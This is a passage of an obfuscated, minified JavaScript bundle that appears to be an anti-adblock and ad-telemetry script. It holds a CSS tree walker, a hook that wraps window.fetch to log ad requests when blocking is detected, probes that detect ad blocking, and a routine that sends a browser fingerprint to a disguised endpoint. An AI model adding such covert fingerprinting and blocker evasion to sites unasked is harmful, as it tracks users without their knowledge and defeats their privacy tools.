g=p-0x1,D=(0x0,X['KJ'])(N,g);p=D-0x1,M+=(0x0,X['sR'])(N[Np(0xabc)](g+0x1,D));}else 0xd===Q&&0xa===N[Np(0x708)](p+0x1)&&p++;}else M+=N[p];}return M;}function c(N,U){const NQ=a2a,K=U?'\x27':'\x22',I=U?f:h;let z='',M=!0x1;for(let p=0x0;p<N[NQ(0x218)];p++){const Q=N[NQ(0x708)](p);0x0!==Q?Q<=0x1f||0x7f===Q?(z+='\x5c'+Q[NQ(0x8d2)](0x10),M=!0x0):Q===I||Q===E?(z+='\x5c'+N[NQ(0x606)](p),M=!0x1):(M&&((0x0,X['tB'])(Q)||(0x0,X['i0'])(Q))&&(z+='\x20'),z+=N[NQ(0x606)](p),M=!0x1):z+='�';}return K+z+K;}},0x15b1:(O,G,x)=>{'use strict';x['d'](G,{'D':()=>K,'l':()=>I});var X=x(0x11ac);const E=0x20,h=0x5c,f=0x22,k=0x27,N=0x28,U=0x29;function K(z){const Ng=a2a,M=z[Ng(0x218)];let p=0x4,Q=z[Ng(0x708)](M-0x1)===U?M-0x2:M-0x1,g='';for(;p<Q&&(0x0,X['i0'])(z[Ng(0x708)](p));)p++;for(;p<Q&&(0x0,X['i0'])(z[Ng(0x708)](Q));)Q--;for(let D=p;D<=Q;D++){let B=z[Ng(0x708)](D);if(B===h){if(D===Q){D!==M-0x1&&(g=z[Ng(0x1c5)](D+0x1));break;}if(B=z[Ng(0x708)](++D),(0x0,X['Mi'])(h,B)){const F=D-0x1,W=(0x0,X['KJ'])(z,F);D=W-0x1,g+=(0x0,X['sR'])(z[Ng(0xabc)](F+0x1,W));}else 0xd===B&&0xa===z[Ng(0x708)](D+0x1)&&D++;}else g+=z[D];}return g;}function I(z){const ND=a2a;let M='',p=!0x1;for(let Q=0x0;Q<z[ND(0x218)];Q++){const g=z[ND(0x708)](Q);0x0!==g?g<=0x1f||0x7f===g?(M+='\x5c'+g[ND(0x8d2)](0x10),p=!0x0):g===E||g===h||g===f||g===k||g===N||g===U?(M+='\x5c'+z[ND(0x606)](Q),p=!0x1):(p&&(0x0,X['tB'])(g)&&(M+='\x20'),M+=z[ND(0x606)](Q),p=!0x1):M+='�';}return ND(0x665)+M+')';}},0x2495:(O,G,x)=>{'use strict';const NB=a2a;x['d'](G,{'j':()=>K});const {hasOwnProperty:X}=Object[NB(0x289)],E=function(){};function h(I){const NF=NB;return NF(0xabd)==typeof I?I:E;}function f(I,z){return function(M,p,Q){const Nd=a2a;M[Nd(0xab5)]===z&&I[Nd(0xe04)](this,M,p,Q);};}function k(I,z){const NW=NB,M=z[NW(0x695)],p=[];for(const Q in M){if(!0x1===X[NW(0xe04)](M,Q))continue;let g=M[Q];const D={'name':Q,'type':!0x1,'nullable':!0x1};Array[NW(0x890)](g)||(g=[g]);for(const B of g)null===B?D[NW(0xd20)]=!0x0:NW(0x648)==typeof B?D[NW(0xab5)]=NW(0xe54):Array[NW(0x890)](B)&&(D[NW(0xab5)]=NW(0x5ad));D[NW(0xab5)]&&p[NW(0x83e)](D);}return p[NW(0x218)]?{'context':z[NW(0xd69)],'fields':p}:null;}function N(I,z){const Ne=NB,M=I[Ne(0x4b0)][Ne(0x620)](),p=I[Ne(0x5dd)],Q=Ne(0x648)==typeof p;return z&&M[Ne(0x143)](),function(g,D,B,F){const Nn=Ne;let d;Q&&(d=D[p],D[p]=g);for(const W of M){const w=g[W[Nn(0x4c7)]];if(!W[Nn(0xd20)]||w){if(Nn(0x5ad)===W[Nn(0xab5)]){if(z?w[Nn(0x592)](F,!0x1):w[Nn(0x65b)](F,!0x1))return!0x0;}else{if(B(w))return!0x0;}}}Q&&(D[p]=d);};}function U({StyleSheet:I,Atrule:z,Rule:M,Block:p,DeclarationList:Q}){return{'Atrule':{'StyleSheet':I,'Atrule':z,'Rule':M,'Block':p},'Rule':{'StyleSheet':I,'Atrule':z,'Rule':M,'Block':p},'Declaration':{'StyleSheet':I,'Atrule':z,'Rule':M,'Block':p,'DeclarationList':Q}};}function K(I){const Nw=NB,z=function(R){const Nu=a2a,J={};for(const S in R[Nu(0xe54)])if(X[Nu(0xe04)](R[Nu(0xe54)],S)){const A=R[Nu(0xe54)][S];if(!A[Nu(0x695)])throw new Error(Nu(0x690)+S+Nu(0x390));J[S]=k(0x0,A);}return J;}(I),M={},Q={},D=Symbol(Nw(0x2de)),B=Symbol(Nw(0xca1));for(const R in z)X[Nw(0xe04)](z,R)&&null!==z[R]&&(M[R]=N(z[R],!0x1),Q[R]=N(z[R],!0x0));const F=U(M),W=U(Q),w=function(J,S){const NJ=Nw;function A(L,V,P){const NR=a2a,C=T[NR(0xe04)](Y,L,V,P);return C===D||C!==B&&(!(!Z[NR(0x43e)](L[NR(0xab5)])||!Z[L[NR(0xab5)]](L,Y,A,q))||j[NR(0xe04)](Y,L,V,P)===D);}let T=E,j=E,Z=M,q=(L,V,P,C)=>L||A(V,P,C);const Y={'break':D,'skip':B,'root':J,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(NJ(0xabd)==typeof S)T=S;else{if(S&&(T=h(S[NJ(0x60d)]),j=h(S[NJ(0x8b0)]),S[NJ(0x143)]&&(Z=Q),S[NJ(0x2f5)])){if(F[NJ(0x43e)](S[NJ(0x2f5)]))Z=S[NJ(0x143)]?W[S[NJ(0x2f5)]]:F[S[NJ(0x2f5)]];else{if(!z[NJ(0x43e)](S[NJ(0x2f5)]))throw new Error(NJ(0xc58)+S[NJ(0x2f5)]+NJ(0x8b7)+Object[NJ(0xa8f)](z)[NJ(0x707)]()[NJ(0x558)](',\x20')+')');}T=f(T,S[NJ(0x2f5)]),j=f(j,S[NJ(0x2f5)]);}}if(T===E&&j===E)throw new Error(NJ(0x267));A(J);};return w[Nw(0xbcf)]=D,w[Nw(0xe0b)]=B,w[Nw(0x394)]=function(J,S){let A=null;return w(J,function(T,j,Z){const NS=a2a;if(S[NS(0xe04)](this,T,j,Z))return A=T,D;}),A;},w[Nw(0x701)]=function(J,S){let A=null;return w(J,{'reverse':!0x0,'enter'(T,j,Z){const NA=a2a;if(S[NA(0xe04)](this,T,j,Z))return A=T,D;}}),A;},w[Nw(0x123)]=function(J,S){const A=[];return w(J,function(T,j,Z){const NT=a2a;S[NT(0xe04)](this,T,j,Z)&&A[NT(0x83e)](T);}),A;},w;}}},a={};function v(O){const Nj=a2a;var G=a[O];if(void 0x0!==G)return G[Nj(0x5da)];var s=a[O]={'exports':{}};return b[O](s,s[Nj(0x5da)],v),s[Nj(0x5da)];}v['d']=(O,G)=>{const NZ=a2a;for(var s in G)v['o'](G,s)&&!v['o'](O,s)&&Object[NZ(0xf49)](O,s,{'enumerable':!0x0,'get':G[s]});},v['g']=(function(){const No=a2a;if(No(0x210)==typeof globalThis)return globalThis;try{return this||new Function(No(0x375))();}catch(O){if(No(0x210)==typeof window)return window;}}()),v['o']=(O,G)=>Object[Nq(0x289)][Nq(0x43e)][Nq(0xe04)](O,G),v['r']=O=>{const NY=Nq;NY(0x187)!=typeof Symbol&&Symbol[NY(0x1f9)]&&Object[NY(0xf49)](O,Symbol[NY(0x1f9)],{'value':NY(0xf9a)}),Object[NY(0xf49)](O,NY(0x37d),{'value':!0x0});};var H={};((()=>{'use strict';const Uv=Nq;var b0=v(0x6f7),b1=v(0x23b5),b2=v(0x4c5),b3=v(0x18f7),b4=v(0x1d7d);async function b5(vu,vw){const Ny=a2a;try{const vR=Ny(0xe64)[Ny(0x754)](Date[Ny(0xa00)](),'_')[Ny(0x754)](b3['A'][Ny(0xd9e)](0x6,0xa));try{window[Ny(0x5d6)]=window[Ny(0x5d6)]||{},window[Ny(0x5d6)][Ny(0x916)]=window[Ny(0x5d6)][Ny(0x916)]||[],window[Ny(0x5d6)][Ny(0x916)][Ny(0x83e)](()=>{const NL=Ny;try{var vJ,vS,vA,vT,vj;const vZ=null===(vJ=(vS=window[NL(0x5d6)])[NL(0x3bc)])||void 0x0===vJ?void 0x0:vJ[NL(0xe04)](vS);if(!vZ)return;const vo=[];let vq=null,vY=0x0;function vy(vm){const NV=NL;try{var vP,vC;return{'divId':null==vm||null===(vP=vm[NV(0x9f6)])||void 0x0===vP?void 0x0:vP[NV(0xe04)](vm),'path':null==vm||null===(vC=vm[NV(0xc45)])||void 0x0===vC?void 0x0:vC[NV(0xe04)](vm)};}catch(H0){return;}}function vL(){const Nm=NL;if(null!==vq)return;const vm=Date[Nm(0xa00)](),vP=Math[Nm(0x248)](0x0,0x7d0-(vm-vY));vq=window[Nm(0xaa2)](async()=>{const NP=Nm,vC=vo[NP(0x35d)](0x0,vo[NP(0x218)]);if(vq=null,vC[NP(0x218)]){vY=Date[NP(0xa00)]();try{const H0=vC[NP(0x38c)](H1=>{const NC=NP;var H2,H3,H4,H5,H6,H7,H8,H9,Hb;return{'run_id':vR,'domain':location[NC(0x418)],'url':location[NC(0xdd6)],'timestamp':new Date()[NC(0xe32)](),'is_adblock':vw,'event_type':H1[NC(0xee0)],'client_ts':H1['ts'],'slot_div_id':null===(H2=H1[NC(0x3af)])||void 0x0===H2?void 0x0:H2[NC(0x1dc)],'slot_path':null===(H3=H1[NC(0x3af)])||void 0x0===H3?void 0x0:H3[NC(0x9dc)],'is_empty':null!==(H4=H1[NC(0x326)])&&void 0x0!==H4?H4:null,'size':null!=H1[NC(0x674)]?((()=>{const U0=NC;try{return JSON[U0(0x72e)](H1[U0(0x674)]);}catch(Ha){return String(H1[U0(0x674)]);}})()):null,'line_item_id':null!==(H5=H1[NC(0x3d2)])&&void 0x0!==H5?H5:null,'creative_id':null!==(H6=H1[NC(0xb2b)])&&void 0x0!==H6?H6:null,'advertiser_id':null!==(H7=H1[NC(0xda9)])&&void 0x0!==H7?H7:null,'service_name':null!==(H8=H1[NC(0xc93)])&&void 0x0!==H8?H8:null,'fetch_params':null!==(H9=H1[NC(0xa82)])&&void 0x0!==H9?H9:[],'gpt_fetch_slots':null!==(Hb=H1[NC(0xa02)])&&void 0x0!==Hb?Hb:[]};});await b6(vu,NP(0x1fa),H0);}catch(H1){}}},vP);}function vV(vm){const U1=NL;try{vo[U1(0x83e)](vm),vL();}catch(vP){}}if(vw){const vm=window[NL(0x55c)];window[NL(0x55c)]=function(){const U2=NL;for(var vP=arguments[U2(0x218)],vC=new Array(vP),H0=0x0;H0<vP;H0++)vC[H0]=arguments[H0];const H1=(0x0,b0['Xz'])(vC[0x0]);let H2=!0x1;try{if((0x0,b0['EW'])(H1[U2(0xdd6)])){const H4=(0x0,b0['sH'])(H1[U2(0xdd6)])[U2(0xc2a)],H5=new URL(H4);H5&&U2(0x193)===H5[U2(0xa55)]&&(H2=!0x0);}else H2=U2(0x193)===H1[U2(0xa55)];}catch(H6){b4['A'][U2(0x8ff)](U2(0x34e),H1);}if(!H2)return vm[U2(0xa6f)](this,vC);const H3=(H7,H8)=>{const U3=U2;try{const H9=H7[U3(0xd10)](',')[U3(0x38c)](HH=>HH[U3(0x981)]()),Hb=H8[U3(0xd10)](',')[U3(0x38c)](HH=>HH[U3(0x981)]()),Ha=HH=>HH[U3(0xd10)]('/')[U3(0x620)](0x1)[U3(0x38c)](HO=>parseInt(HO,0xa)),Hv=HH=>'/'+HH[U3(0x38c)](HO=>HO<0x0||HO>=H9[U3(0x218)]?'':H9[HO])[U3(0x558)]('/')[U3(0xab9)](':',',');return Hb[U3(0x38c)](Ha)[U3(0x38c)](Hv);}catch(HH){return[];}};return vm[U2(0xa6f)](this,vC)[U2(0xa19)](H7=>(H7[U2(0x7be)]()[U2(0xf60)]()[U2(0xa19)](H8=>{const U4=U2;var H9,Hb;vV({'event_type':U4(0x2b0),'ts':new Date()[U4(0xe32)](),'fetchParams':[{'key':U4(0xa3f),'value':H1[U4(0x8d2)]()},{'key':U4(0xc1c),'value':(0x0,b0['EW'])(H1[U4(0xdd6)])?(0x0,b0['sH'])(H1[U4(0xdd6)])[U4(0xc2a)]:H1[U4(0x8d2)]()},{'key':U4(0xdbd),'value':H7[U4(0xdbd)][U4(0x8d2)]()},{'key':U4(0x69a),'value':H8[U4(0x620)](0x0,0x3e8)}],'gptFetchSlots':H3(null!==(H9=H1[U4(0xc1b)][U4(0xfc8)](U4(0x98d)))&&void 0x0!==H9?H9:'',null!==(Hb=H1[U4(0xc1b)][U4(0xfc8)](U4(0xbef)))&&void 0x0!==Hb?Hb:'')});}),H7),H7=>{const U5=U2;var H8,H9;return vV({'event_type':U5(0x2b0),'ts':new Date()[U5(0xe32)](),'fetchParams':[{'key':U5(0xa3f),'value':H1[U5(0x8d2)]()},{'key':U5(0xc1c),'value':(0x0,b0['EW'])(H1[U5(0xdd6)])?(0x0,b0['sH'])(H1[U5(0xdd6)])[U5(0xc2a)]:H1[U5(0x8d2)]()},{'key':U5(0xdbd),'value':U5(0x8ff)},{'key':U5(0x8ff),'value':H7[U5(0x8d2)]()}],'gptFetchSlots':H3(null!==(H8=H1[U5(0xc1b)][U5(0xfc8)](U5(0x98d)))&&void 0x0!==H8?H8:'',null!==(H9=H1[U5(0xc1b)][U5(0xfc8)](U5(0xbef)))&&void 0x0!==H9?H9:'')}),Promise[U5(0x8e8)](H7);});};}null===(vA=vZ[NL(0x150)])||void 0x0===vA||vA[NL(0xe04)](vZ,NL(0xdf1),vP=>{const U6=NL;try{vV({'event_type':U6(0xdf1),'ts':new Date()[U6(0xe32)](),'slot':vy(null==vP?void 0x0:vP[U6(0x3af)]),'size':null==vP?void 0x0:vP[U6(0x674)],'serviceName':null==vP?void 0x0:vP[U6(0xc93)]});}catch(vC){}}),null===(vT=vZ[NL(0x150)])||void 0x0===vT||vT[NL(0xe04)](vZ,NL(0xec1),vP=>{const U7=NL;try{vV({'event_type':U7(0xec1),'ts':new Date()[U7(0xe32)](),'slot':vy(null==vP?void 0x0:vP[U7(0x3af)]),'size':null==vP?void 0x0:vP[U7(0x674)],'lineItemId':null==vP?void 0x0:vP[U7(0x3d2)],'advertiserId':null==vP?void 0x0:vP[U7(0xda9)],'creativeId':null==vP?void 0x0:vP[U7(0xb2b)],'serviceName':null==vP?void 0x0:vP[U7(0xc93)]});}catch(vC){}}),null===(vj=vZ[NL(0x150)])||void 0x0===vj||vj[NL(0xe04)](vZ,NL(0x4d5),vP=>{const U8=NL;try{vV({'event_type':U8(0x4d5),'ts':new Date()[U8(0xe32)](),'slot':vy(null==vP?void 0x0:vP[U8(0x3af)]),'isEmpty':null==vP?void 0x0:vP[U8(0x326)],'size':null==vP?void 0x0:vP[U8(0x674)],'lineItemId':null==vP?void 0x0:vP[U8(0x3d2)],'creativeId':null==vP?void 0x0:vP[U8(0xb2b)],'serviceName':null==vP?void 0x0:vP[U8(0xc93)]});}catch(vC){}});}catch(vP){}});}catch(vJ){}((async()=>{const U9=Ny;await b6(vu,U9(0xd4e),{'run_id':vR,'type':U9(0x671),'domain':location[U9(0x418)],'timestamp':new Date()[U9(0xe32)](),'url':location[U9(0xdd6)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':vw,'client':b7(),'admiral':[]});})());}catch(vS){b4['A'][Ny(0x9d7)](Ny(0x54e),vS);}}async function b6(vu,vw,vR){const Ub=a2a;try{const vJ=b1['A'][Ub(0x88d)]+Ub(0xfab)[Ub(0x754)](vw),vS=(0x0,b0['Wq'])({'protectUrlContext':vu,'url':vJ,'kind':b0['MN'][Ub(0xc57)],'endpoint':b1['A'][Ub(0x88d)]});await fetch(vS,{'method':Ub(0xc7d),'headers':{'Content-Type':Ub(0xf7d)},'body':JSON[Ub(0x72e)](vR),'keepalive':!0x0});}catch(vA){}}function b7(){const Ua=a2a;try{const vu=window[Ua(0x2c3)],vw=navigator;return{'user_agent':navigator[Ua(0xbe3)],'language':navigator[Ua(0x5a0)],'languages':navigator[Ua(0xa64)],'platform':navigator[Ua(0x636)],'hardware_concurrency':null==vw?void 0x0:vw[Ua(0xdd4)],'device_memory':null==vw?void 0x0:vw[Ua(0xbab)],'screen':{'width':screen[Ua(0x1e6)],'height':screen[Ua(0xc8b)],'pixel_ratio':window[Ua(0x41e)]},'viewport':vu?{'width':vu[Ua(0x1e6)],'height':vu[Ua(0xc8b)],'scale':vu[Ua(0x28d)]}:void 0x0,'timezone':Intl[Ua(0x61b)]()[Ua(0x3f4)]()[Ua(0xa28)],'url':location[Ua(0xdd6)],'referrer':document[Ua(0x11c)]};}catch(vR){return{'user_agent':navigator[Ua(0xbe3)]};}}var b8=v(0x1fae),b9=v(0x261a);const bb=vu=>b9['A'][Uv(0xfc8)]()[Uv(0xcde)][Uv(0xe04)](vu[Uv(0xec2)](),/\-[a-z]/g,vw=>vw[0x1][Uv(0xf12)]()),ba=vu=>b9['A'][Uv(0xfc8)]()[Uv(0xcde)][Uv(0xe04)](vu,/[A-Z]/g,vw=>'-'[Uv(0x754)](vw[Uv(0xec2)]()));var bv=v(0x2125),bH=v(0x14a1),bO=v(0x1974);class bG{static[Uv(0x9e6)](vu){const UH=Uv;return!!(vu&&vu instanceof Element)&&UH(0xe3f)===window[UH(0xc62)](vu)[UH(0xede)];}static[Uv(0x2a9)](vu){const UO=Uv;return!!(vu&&vu instanceof Element)&&UO(0xa07)===window[UO(0xc62)](vu)[UO(0x87a)];}static[Uv(0xa26)](vu){const UG=Uv;if(!(vu&&vu instanceof Element))return!0x1;let vw=!0x1;const vR=b9['A'][UG(0xfc8)](window)[UG(0xe46)][UG(0xfc8)][UG(0xe04)](vu)[UG(0xede)],vJ=window[UG(0xc62)](vu);return UG(0xe3f)===vJ[UG(0xede)]&&(b9['A'][UG(0xfc8)](window)[UG(0xe46)][UG(0xfc8)][UG(0xe04)](vu)[UG(0xede)]=UG(0x34d),UG(0xe3f)===vJ[UG(0xede)]&&(vw=!0x0)),''===vR?b9['A'][UG(0xfc8)](window)[UG(0xe46)][UG(0xfc8)][UG(0xe04)](vu)[UG(0x5dc)](UG(0xede)):b9['A'][UG(0xfc8)](window)[UG(0xe46)][UG(0xfc8)][UG(0xe04)](vu)[UG(0xede)]=vR,vw;}static[Uv(0x85b)](vu){const Us=Uv;let vw=vu[Us(0x2f7)];for(;vw;){if(this[Us(0x9e6)](vw))return!0x0;vw=vw[Us(0x2f7)];}return!0x1;}static async[Uv(0x297)](vu){const Ux=Uv;return vu instanceof HTMLIFrameElement?await this[Ux(0xeaa)](vu):vu instanceof Element&&this[Ux(0x4e7)](vu);}static async[Uv(0xeaa)](vu){const UX=Uv,vw=new bs(vu);return await vw[UX(0x627)]();}static[Uv(0x4e7)](vu){const Ur=Uv;if(!vu||!document[Ur(0x81c)](vu))return!0x1;if(this[Ur(0xa26)](vu))return b4['A'][Ur(0x9d7)](Ur(0xd7d)),!0x1;const vw=vu[Ur(0x2db)]();return!(vw['x']+window[Ur(0x5ba)]+vw[Ur(0x1e6)]<-0x1f4&&(b4['A'][Ur(0x9d7)](Ur(0xc9b)),b4['A'][Ur(0x9d7)](Ur(0x74d)[Ur(0x754)](vw['x'],Ur(0x9e9))[Ur(0x754)](vw['y'],Ur(0xf6d))[Ur(0x754)](window[Ur(0x5ba)],Ur(0x337))[Ur(0x754)](window[Ur(0x889)],Ur(0x952))[Ur(0x754)](vw[Ur(0x1e6)],Ur(0x6d8))[Ur(0x754)](vw[Ur(0xc8b)])),0x1));}static[Uv(0xf67)](vu){const Uh=Uv;return(function(){const UE=a2a,vw=window[UE(0xc62)](vu);return UE(0x3ad)===vu[UE(0xf81)][UE(0xec2)]()||!(UE(0x71b)!==vu[UE(0xf81)][UE(0xec2)]()||!(vu[UE(0x30c)]||vw[UE(0xed3)]&&UE(0xe3f)!==vw[UE(0xed3)]))||!(UE(0xbd2)!==vu[UE(0xf81)][UE(0xec2)]()||!vw[UE(0xed3)]||UE(0xe3f)===vw[UE(0xed3)])||'a'===vu[UE(0xf81)][UE(0xec2)]();}())&&this[Uh(0x627)](vu);}static[Uv(0x627)](vu){const Uf=Uv,vw=window[Uf(0xc62)](vu);if(Uf(0xe3f)===vw[Uf(0xede)])return!0x1;if(Uf(0x618)!==vw[Uf(0x87a)])return!0x1;if(parseFloat(vw[Uf(0x791)])<0.2)return!0x1;if(vu[Uf(0xbba)]<0xa||vu[Uf(0x6be)]<0xa)return!0x1;let vR=vu[Uf(0x7fd)];for(;vR;){if(this[Uf(0xa26)](vR))return!0x1;vR=vR[Uf(0x7fd)];}return!0x0;}static async[Uv(0x5f5)](vu){const Ut=Uv;for(const vR of Array[Ut(0xe28)](vu[Ut(0x4ff)](Ut(0x71b))))if(bG[Ut(0xf67)](vR))return!0x0;for(const vJ of Array[Ut(0xe28)](vu[Ut(0x4ff)](Ut(0x3ad))))if(bG[Ut(0xf67)](vJ))return!0x0;for(const vS of Array[Ut(0xe28)](vu[Ut(0x4ff)](Ut(0xbd2))))if(bG[Ut(0xf67)](vS))return!0x0;for(const vA of Array[Ut(0xe28)](vu[Ut(0x4ff)]('a')))if(bG[Ut(0xf67)](vA))return!0x0;const vw=[];for(const vT of Array[Ut(0xe28)](vu[Ut(0x4ff)](Ut(0xb7d)))){const vj=new bs(vT);vw[Ut(0x83e)](vj[Ut(0x627)]());}return(await Promise[Ut(0xb4c)](vw))[Ut(0x11e)](vZ=>!0x0===vZ);}static[Uv(0x745)](vu){const Uk=Uv;bs[Uk(0x5e1)](vu);}}class bs{constructor(vu){const Uc=Uv;this[Uc(0xb7d)]=vu,(0x0,bv['A'])(this,Uc(0xb52),void 0x0),(0x0,bv['A'])(this,Uc(0x49f),!0x1),(0x0,bv['A'])(this,Uc(0x4d7),0x0);}[Uv(0x627)](){return(0x0,bO['c'])(vu=>{const Ul=a2a;if(!bG[Ul(0x627)](this[Ul(0xb7d)]))return vu(!0x1);this[Ul(0x4d7)]&&window[Ul(0x8d1)](this[Ul(0x4d7)]),this[Ul(0x4d7)]=b9['A'][Ul(0xfc8)](window)[Ul(0x7ed)][Ul(0xe04)](window,()=>{const UN=Ul;if(this[UN(0x49f)])return void window[UN(0x8d1)](this[UN(0x4d7)]);if(!this[UN(0xb7d)]||!b9['A'][UN(0xfc8)]()[UN(0x83a)][UN(0xfc8)][UN(0xe04)](this[UN(0xb7d)]))return window[UN(0x8d1)](this[UN(0x4d7)]),vu(!0x1);this[UN(0xb52)]=new MessageChannel(),this[UN(0xb52)][UN(0x959)][UN(0xcbf)]=vR=>{const UU=UN,vJ=b9['A'][UU(0xfc8)]()[UU(0x33f)][UU(0xfc8)][UU(0xe04)](vR);if(UU(0x648)==typeof vJ&&(0x0,bH['_'])(vJ)){this[UU(0x49f)]=!0x0;const vS=(0x0,bH['ks'])(vJ);vS===bs[UU(0x4b7)]?vu(!0x0):vS===bs[UU(0x18c)]&&vu(!0x1);}};const vw=(0x0,bH['md'])(bs[UN(0x149)]);b9['A'][UN(0xfc8)]()[UN(0x83a)][UN(0xfc8)][UN(0xe04)](this[UN(0xb7d)])[UN(0xce0)](vw,'*',[this[UN(0xb52)][UN(0xd19)]]);},0xc8),b9['A'][Ul(0xfc8)](window)[Ul(0x521)][Ul(0xe04)](window,()=>{const UK=Ul;this[UK(0x49f)]||(window[UK(0x8d1)](this[UK(0x4d7)]),vu(!0x1));},0xbb8);});}[Uv(0x130)](){const Ui=Uv;this[Ui(0x4d7)]&&window[Ui(0x8d1)](this[Ui(0x4d7)]),this[Ui(0xb52)][Ui(0x959)][Ui(0xcbf)]=null,this[Ui(0xb52)][Ui(0xd19)][Ui(0xcbf)]=null;}static[Uv(0x5e1)](vu){const UI=Uv;b9['A'][UI(0xfc8)](vu)[UI(0x6cb)][UI(0xe04)](vu,UI(0x68f),async vw=>{const Uz=UI,vR=b9['A'][Uz(0xfc8)]()[Uz(0x33f)][Uz(0xfc8)][Uz(0xe04)](vw);if(Uz(0x648)!=typeof vR||!(0x0,bH['_'])(vR))return;const vJ=(0x0,bH['ks'])(vR);if(vJ!==this[Uz(0x149)]&&vJ!==this[Uz(0xa91)])return;const vS=vw[Uz(0xe29)][0x0];vS[Uz(0xce0)]((0x0,bH['md'])(bs[Uz(0xd62)]));const vA=await bG[Uz(0x5f5)](vu[Uz(0x5f8)])?bs[Uz(0x4b7)]:bs[Uz(0x18c)];vS[Uz(0xce0)]((0x0,bH['md'])(vA));});}}(0x0,bv['A'])(bs,Uv(0x149),Uv(0xa23)),(0x0,bv['A'])(bs,Uv(0xa91),Uv(0xe97)),(0x0,bv['A'])(bs,Uv(0xd62),Uv(0x4f1)),(0x0,bv['A'])(bs,Uv(0x4b7),Uv(0x515)),(0x0,bv['A'])(bs,Uv(0x18c),Uv(0xadc));var bx=v(0x190b),bX=v(0x758),br=v(0xff7),bE=v(0x215e),bh=v(0x1ce9);const bf=async vu=>(0x0,bO['c'])(vw=>setTimeout(vw,vu));function bk(vu){const UM=Uv,vw=UM(0x579)[UM(0x754)](vu,'\x27'),vR=/^\s*([a-z-]*)(.*)$/i[UM(0x855)](vu);if(!vR)throw new Error(vw);const vJ=vR[0x1]||void 0x0,vS=[],vA=/([.:#][\w-]+|\[.+?\])/gi;let vT=null;for(;null!==(vT=vA[UM(0x855)](vR[0x2]));){const vo=vT[0x0];switch(vo[0x0]){case'.':vS[UM(0x83e)]({'name':UM(0x92f),'value':vo[UM(0x620)](0x1)});break;case'#':vS[UM(0x83e)]({'name':'id','value':vo[UM(0x620)](0x1)});break;case'[':{const vq=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[UM(0x855)](vo);if(!vq)return;var vj,vZ;vS[UM(0x83e)]({'name':vq[0x1],'value':null!==(vj=null!==(vZ=vq[0x4])&&void 0x0!==vZ?vZ:vq[0x5])&&void 0x0!==vj?vj:''});break;}default:return;}}return{'tag':vJ,'attributes':vS};}const bc={'randomUUID':Uv(0x187)!=typeof crypto&&crypto[Uv(0xc04)]&&crypto[Uv(0xc04)][Uv(0x411)](crypto)};let bl;const bN=new Uint8Array(0x10);function bU(){const Up=Uv;if(!bl){if(Up(0x187)==typeof crypto||!crypto[Up(0x2cc)])throw new Error(Up(0x85c));bl=crypto[Up(0x2cc)][Up(0x411)](crypto);}return bl(bN);}const bK=[];for(let vu=0x0;vu<0x100;++vu)bK[Uv(0x83e)]((vu+0x100)[Uv(0x8d2)](0x10)[Uv(0x620)](0x1));const bi=function(vw,vR,vJ){const UQ=Uv;if(bc[UQ(0xc04)]&&!vR&&!vw)return bc[UQ(0xc04)]();const vS=(vw=vw||{})[UQ(0x6b6)]||(vw[UQ(0x520)]||bU)();if(vS[0x6]=0xf&vS[0x6]|0x40,vS[0x8]=0x3f&vS[0x8]|0x80,vR){vJ=vJ||0x0;for(let vA=0x0;vA<0x10;++vA)vR[vJ+vA]=vS[vA];return vR;}return function(vT,vj=0x0){const Ug=UQ;return(bK[vT[vj+0x0]]+bK[vT[vj+0x1]]+bK[vT[vj+0x2]]+bK[vT[vj+0x3]]+'-'+bK[vT[vj+0x4]]+bK[vT[vj+0x5]]+'-'+bK[vT[vj+0x6]]+bK[vT[vj+0x7]]+'-'+bK[vT[vj+0x8]]+bK[vT[vj+0x9]]+'-'+bK[vT[vj+0xa]]+bK[vT[vj+0xb]]+bK[vT[vj+0xc]]+bK[vT[vj+0xd]]+bK[vT[vj+0xe]]+bK[vT[vj+0xf]])[Ug(0xec2)]();}(vS);},bI=vw=>{const UD=Uv;if(Object[UD(0x783)])return Object[UD(0x783)](vw);{const vR={};return vw[UD(0xdcd)]((vJ,vS)=>vR[vS]=vJ),vR;}};var bz=v(0x848);let bM=!0x1,bp=[],bQ=!0x0,bg=0x1,bD='';function bB(){const UB=Uv;if(bD)return bD;try{bD=document[UB(0x968)][UB(0xb81)](UB(0x219))||UB(0xe3f);}catch(vw){}return bD;}let bF='',bd=!0x1;async function bW(vw,vR,vJ,vS){const Un=Uv;var vA;if(bQ&&vR&&async function(vT){const Ue=a2a,vj=await async function(vZ){const UW=a2a;await(0x0,bO['c'])(async vV=>{const UF=a2a;for(document[UF(0x69a)]&&vV();!document[UF(0x69a)];)await bf(0x64);vV();});const vo=await async function(vV){const Ud=a2a,vm=(0x0,b0['Wq'])({'protectUrlContext':'v7'===vV[Ud(0x838)]||'v8'===vV[Ud(0x838)]?{'version':vV[Ud(0x838)],'originalHostname':vV[Ud(0x304)],'bidder':void 0x0,'randomize':!0x0}:vV,'url':''[Ud(0x754)](b1['A'][Ud(0x88d)],Ud(0x7bb)),'endpoint':b1['A'][Ud(0x88d)]}),vP=await fetch(vm);if(0xc8!==vP[Ud(0xdbd)])return[];const vC=await vP[Ud(0xf60)](),H0=bx['A'][Ud(0xf24)](vC);return JSON[Ud(0xad7)](H0);}(vZ),vq=[],vY=document[UW(0x35b)](UW(0xbd2));vY[UW(0xcd3)][UW(0x4b6)](UW(0xede),UW(0xe3f));const vy=[];for(const vV of vo){const vm=vV[UW(0x163)][UW(0x38c)](bk)[UW(0x91a)](vC=>void 0x0!==vC),vP=[];for(const vC of vm){var vL;const H0=null!==(vL=vC[UW(0x349)])&&void 0x0!==vL?vL:UW(0xbd2),H1=document[UW(0x35b)](H0);for(const H3 of vC[UW(0xf37)])H1[UW(0x9f1)](H3[UW(0x4c7)],H3[UW(0xb86)]);H1[UW(0xcd3)][UW(0x4b6)](UW(0xede),UW(0x34d)),H1[UW(0xcd3)][UW(0x4b6)](UW(0x87a),UW(0x618));const H2=document[UW(0x35b)](UW(0xbd2));H2[UW(0x68e)](H1),vY[UW(0x68e)](H2),vP[UW(0x83e)]({'element':H1,'selector':vC,'blocked':!0x1});}vy[UW(0x83e)]({'id':vV['id'],'probes':vP});}document[UW(0x69a)][UW(0x68e)](vY),await bf(0xa);for(const {id:H4,probes:H5}of vy){for(const H6 of 